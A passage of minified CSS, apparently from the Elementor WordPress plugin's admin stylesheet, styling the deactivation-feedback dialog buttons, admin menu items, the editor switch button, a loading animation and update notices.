.e-btn-txt.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-btn-txt.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-btn-txt.dialog-submit:focus,#elementor-deactivate-feedback-modal .e-btn-txt.dialog-submit:hover,#elementor-deactivate-feedback-modal .e-btn.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-btn.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-btn.e-btn-txt.dialog-submit:focus,#elementor-deactivate-feedback-modal .e-btn.e-btn-txt.dialog-submit:hover,#elementor-deactivate-feedback-modal .e-btn.e-primary.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-btn.e-primary.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-primary.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-primary.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-primary.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-primary.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-primary.e-btn-txt.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-primary.e-btn-txt.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-primary.e-btn-txt.dialog-submit:focus,#elementor-deactivate-feedback-modal .e-primary.e-btn-txt.dialog-submit:hover,#elementor-deactivate-feedback-modal .elementor-button.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .elementor-button.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .elementor-button.e-btn-txt.dialog-submit:focus,#elementor-deactivate-feedback-modal .elementor-button.e-btn-txt.dialog-submit:hover,#elementor-deactivate-feedback-modal .elementor-button.e-primary.dialog-skip:focus,#elementor-deactivate-feedback-modal .elementor-button.e-primary.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-take_over.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-take_over.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-take_over.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-take_over.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-cancel.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-cancel.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-cancel.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-cancel.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-submit.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-submit.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-submit.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-submit.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-ok.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-ok.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-take_over.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-take_over.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-primary.dialog-button.dialog-cancel.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-primary.dialog-button.dialog-cancel.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-primary.dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-primary.dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .e-btn.e-primary.dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .e-btn.e-primary.dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.e-primary.dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.e-primary.dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-take_over.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-take_over.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-take_over.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-take_over.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-cancel.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-cancel.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-cancel.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-cancel.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-submit.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-submit.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-submit.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-submit.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-ok.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-ok.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-take_over.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn-txt.dialog-button.dialog-take_over.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-btn.dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-primary.dialog-button.dialog-cancel.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-primary.dialog-button.dialog-cancel.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-primary.dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .e-primary.dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .elementor-button.dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.e-primary.dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.e-primary.dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.e-primary.dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.e-primary.dialog-button.dialog-cancel:hover,.e-btn.e-primary.e-btn-txt:focus,.e-btn.e-primary.e-btn-txt:hover,.elementor-button.e-primary.e-btn-txt:focus,.elementor-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}#elementor-deactivate-feedback-modal .e-accent.dialog-skip,#elementor-deactivate-feedback-modal .e-accent.dialog-submit,#elementor-deactivate-feedback-modal .go-pro.dialog-skip,#elementor-deactivate-feedback-modal .go-pro.dialog-submit,.e-btn.e-accent,.e-btn.go-pro,.elementor-button.e-accent,.elementor-button.go-pro{background-color:var(--e-a-btn-bg-accent)}#elementor-deactivate-feedback-modal .e-accent.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-accent.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-accent.dialog-submit:focus,#elementor-deactivate-feedback-modal .e-accent.dialog-submit:hover,#elementor-deactivate-feedback-modal .go-pro.dialog-skip:focus,#elementor-deactivate-feedback-modal .go-pro.dialog-skip:hover,#elementor-deactivate-feedback-modal .go-pro.dialog-submit:focus,#elementor-deactivate-feedback-modal .go-pro.dialog-submit:hover,.e-btn.e-accent:focus,.e-btn.e-accent:hover,.e-btn.go-pro:focus,.e-btn.go-pro:hover,.elementor-button.e-accent:focus,.elementor-button.e-accent:hover,.elementor-button.go-pro:focus,.elementor-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}#elementor-deactivate-feedback-modal .e-accent.dialog-skip:active,#elementor-deactivate-feedback-modal .e-accent.dialog-submit:active,#elementor-deactivate-feedback-modal .go-pro.dialog-skip:active,#elementor-deactivate-feedback-modal .go-pro.dialog-submit:active,.e-btn.e-accent:active,.e-btn.go-pro:active,.elementor-button.e-accent:active,.elementor-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}#elementor-deactivate-feedback-modal .e-info.dialog-skip,#elementor-deactivate-feedback-modal .e-info.dialog-submit,#elementor-deactivate-feedback-modal .elementor-button-info.dialog-skip,#elementor-deactivate-feedback-modal .elementor-button-info.dialog-submit,.e-btn.e-info,.e-btn.elementor-button-info,.elementor-button.e-info,.elementor-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}#elementor-deactivate-feedback-modal .e-info.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-info.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-info.dialog-submit:focus,#elementor-deactivate-feedback-modal .e-info.dialog-submit:hover,#elementor-deactivate-feedback-modal .elementor-button-info.dialog-skip:focus,#elementor-deactivate-feedback-modal .elementor-button-info.dialog-skip:hover,#elementor-deactivate-feedback-modal .elementor-button-info.dialog-submit:focus,#elementor-deactivate-feedback-modal .elementor-button-info.dialog-submit:hover,.e-btn.e-info:focus,.e-btn.e-info:hover,.e-btn.elementor-button-info:focus,.e-btn.elementor-button-info:hover,.elementor-button.e-info:focus,.elementor-button.e-info:hover,.elementor-button.elementor-button-info:focus,.elementor-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}#elementor-deactivate-feedback-modal .e-warning.dialog-skip,#elementor-deactivate-feedback-modal .e-warning.dialog-submit,#elementor-deactivate-feedback-modal .elementor-button-warning.dialog-skip,#elementor-deactivate-feedback-modal .elementor-button-warning.dialog-submit,.e-btn.e-warning,.e-btn.elementor-button-warning,.elementor-button.e-warning,.elementor-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}#elementor-deactivate-feedback-modal .e-warning.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-warning.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-warning.dialog-submit:focus,#elementor-deactivate-feedback-modal .e-warning.dialog-submit:hover,#elementor-deactivate-feedback-modal .elementor-button-warning.dialog-skip:focus,#elementor-deactivate-feedback-modal .elementor-button-warning.dialog-skip:hover,#elementor-deactivate-feedback-modal .elementor-button-warning.dialog-submit:focus,#elementor-deactivate-feedback-modal .elementor-button-warning.dialog-submit:hover,.e-btn.e-warning:focus,.e-btn.e-warning:hover,.e-btn.elementor-button-warning:focus,.e-btn.elementor-button-warning:hover,.elementor-button.e-warning:focus,.elementor-button.e-warning:hover,.elementor-button.elementor-button-warning:focus,.elementor-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}#elementor-deactivate-feedback-modal .e-danger.dialog-skip,#elementor-deactivate-feedback-modal .e-danger.dialog-submit,#elementor-deactivate-feedback-modal .elementor-button-danger.dialog-skip,#elementor-deactivate-feedback-modal .elementor-button-danger.dialog-submit,.e-btn.e-danger,.e-btn.elementor-button-danger,.elementor-button.e-danger,.elementor-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}#elementor-deactivate-feedback-modal .e-danger.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-danger.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-danger.dialog-submit:focus,#elementor-deactivate-feedback-modal .e-danger.dialog-submit:hover,#elementor-deactivate-feedback-modal .elementor-button-danger.dialog-skip:focus,#elementor-deactivate-feedback-modal .elementor-button-danger.dialog-skip:hover,#elementor-deactivate-feedback-modal .elementor-button-danger.dialog-submit:focus,#elementor-deactivate-feedback-modal .elementor-button-danger.dialog-submit:hover,.e-btn.e-danger:focus,.e-btn.e-danger:hover,.e-btn.elementor-button-danger:focus,.e-btn.elementor-button-danger:hover,.elementor-button.e-danger:focus,.elementor-button.e-danger:hover,.elementor-button.elementor-button-danger:focus,.elementor-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}#elementor-deactivate-feedback-modal .dialog-skip i,#elementor-deactivate-feedback-modal .dialog-submit i,.e-btn i,.elementor-button i{margin-inline-end:5px}#adminmenu #toplevel_page_elementor div.wp-menu-image:before{content:"\e813";font-family:eicons;font-size:18px;margin-block-start:1px}#adminmenu #toplevel_page_elementor a[href="admin.php?page=go_elementor_pro"]{font-weight:600;background-color:#93003f;color:#fff;margin:3px 10px 0;display:block;text-align:center;border-radius:3px;transition:all .3s}#adminmenu #toplevel_page_elementor a[href="admin.php?page=go_elementor_pro"]:focus,#adminmenu #toplevel_page_elementor a[href="admin.php?page=go_elementor_pro"]:hover{background-color:#c60055;box-shadow:none}#adminmenu #menu-posts-elementor_library .wp-menu-image:before{content:"\e8ff";font-family:eicons;font-size:18px}#e-admin-menu__kit-library{color:#5cb85c}.elementor-plugins-gopro{color:#93003f;font-weight:700}.elementor-plugins-gopro:focus,.elementor-plugins-gopro:hover{color:#c60055}#elementor-switch-mode{margin:15px 0}#elementor-editor-button,#elementor-switch-mode-button{outline:none;cursor:pointer}#elementor-editor-button i,#elementor-switch-mode-button i{margin-inline-end:3px;font-size:125%;font-style:normal}body.elementor-editor-active .elementor-switch-mode-off{display:none}body.elementor-editor-active #elementor-switch-mode-button{background-color:#f7f7f7;color:#555;border-color:#ccc;box-shadow:0 1px 0 #ccc!important;text-shadow:unset}body.elementor-editor-active #elementor-switch-mode-button:hover{background-color:#e9e9e9}body.elementor-editor-active #elementor-switch-mode-button:active{box-shadow:inset 0 1px 0 #ccc;transform:translateY(1px)}body.elementor-editor-active #postdivrich{display:none!important}body.elementor-editor-active .block-editor-block-list__layout,body.elementor-editor-active .editor-block-list__layout,body.elementor-editor-inactive #elementor-editor,body.elementor-editor-inactive .elementor-switch-mode-on{display:none}body.elementor-editor-active .edit-post-layout__content .edit-post-visual-editor{flex-basis:auto}body.elementor-editor-active #elementor-editor{margin-block-end:50px}body.elementor-editor-active .edit-post-text-editor__body .editor-post-text-editor{display:none}body.elementor-editor-active :is(.is-desktop-preview,.is-tablet-preview,.is-mobile-preview) :is(.editor-styles-wrapper,iframe[name=editor-canvas]){height:auto!important;padding:0!important;flex:0!important}body .block-editor #elementor-switch-mode{margin:0 15px}body .block-editor #elementor-switch-mode .button{margin:2px;height:33px;font-size:13px;line-height:1}body .block-editor #elementor-switch-mode .button i{padding-inline-end:5px}.elementor-button{font-size:13px;text-decoration:none;padding:15px 40px}#elementor-editor{height:300px;width:100%;transition:all .5s ease}#elementor-editor .elementor-loader-wrapper{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:300px;display:flex;flex-direction:column;align-items:center;gap:30px}#elementor-editor .elementor-loader{border-radius:50%;padding:40px;height:150px;width:150px;background-color:var(--e-a-bg-active);box-sizing:border-box;box-shadow:2px 2px 20px 4px rgba(0,0,0,.02)}#elementor-editor .elementor-loader-boxes{height:100%;width:100%;position:relative}#elementor-editor .elementor-loader-box{position:absolute;background-color:var(--e-a-color-txt-hover);animation:load 1.8s linear infinite}#elementor-editor .elementor-loader-box:first-of-type{width:20%;height:100%;left:0;top:0}#elementor-editor .elementor-loader-box:not(:first-of-type){right:0;height:20%;width:60%}#elementor-editor .elementor-loader-box:nth-of-type(2){top:0;animation-delay:calc(1.8s / 4 * -1)}#elementor-editor .elementor-loader-box:nth-of-type(3){top:40%;animation-delay:calc(1.8s / 4 * -2)}#elementor-editor .elementor-loader-box:nth-of-type(4){bottom:0;animation-delay:calc(1.8s / 4 * -3)}#elementor-editor .elementor-loading-title{color:var(--e-a-color-txt);text-align:center;text-transform:uppercase;letter-spacing:7px;text-indent:7px;font-size:10px;width:100%}#elementor-go-to-edit-page-link{height:100%;display:flex;justify-content:center;align-items:center;border:1px solid #ddd;background-color:#f7f7f7;text-decoration:none;position:relative;font-family:Sans-serif}#elementor-go-to-edit-page-link:hover{background-color:#fff}#elementor-go-to-edit-page-link:focus{box-shadow:none}#elementor-go-to-edit-page-link.elementor-animate #elementor-editor-button,#elementor-go-to-edit-page-link:not(.elementor-animate) .elementor-loader-wrapper{display:none}.elementor-button-spinner:before{font:normal 20px/.5 dashicons;speak:none;display:inline-block;padding:0;inset-block-start:8px;inset-inline-start:-4px;position:relative;vertical-align:top;content:"\f463"}.elementor-button-spinner.loading:before{animation:rotation 1s linear infinite}.elementor-button-spinner.success:before{content:"\f147";color:#46b450}.elementor-blank_state{padding:5em 0;margin:auto;max-width:520px;text-align:center;font-family:var(--e-a-font-family)}.elementor-blank_state i{font-size:50px}.elementor-blank_state h3{font-size:32px;font-weight:300;color:inherit;margin:20px 0 10px;line-height:1.2}.elementor-blank_state p{font-size:16px;font-weight:400;margin-block-end:40px}.elementor-blank_state .elementor-button{display:inline-block}#available-widgets [class*=elementor-template] .widget-title:before{content:"\e813";font-family:eicons;font-size:17px}.elementor-settings-form-page{padding-block-start:30px}._elementor_settings_update_time,.elementor-settings-form-page:not(.elementor-active){display:none}body.post-type-attachment table.media .column-title .media-icon img[src$=".svg"]{width:100%}.e-major-update-warning{margin-block-end:5px;max-width:1000px;display:flex}.e-major-update-warning__separator{margin:15px -12px}.e-major-update-warning__icon{font-size:17px;margin-inline-end:9px;margin-inline-start:2px}.e-major-update-warning__title{font-weight:600;margin-block-end:10px}.e-major-update-warning+p{display:none}.notice-success .e-major-update-warning__separator{border:1px solid #46b450}.notice-success .e-major-update-warning__icon{color:#79ba49}.notice-warning .e-major-update-warning__separator{border:1px solid #ffb900}.notice-warning .e-major-update-warning__icon{color:#f56e28}.plugins table.e-compatibility-update-table tr{background:transparent}.plugins table.e-compatibility-update-table tr th{font-weight:600}.plugins table.e-compatibility-update-table tr td,.plugins table.e-compatibility-update-table tr 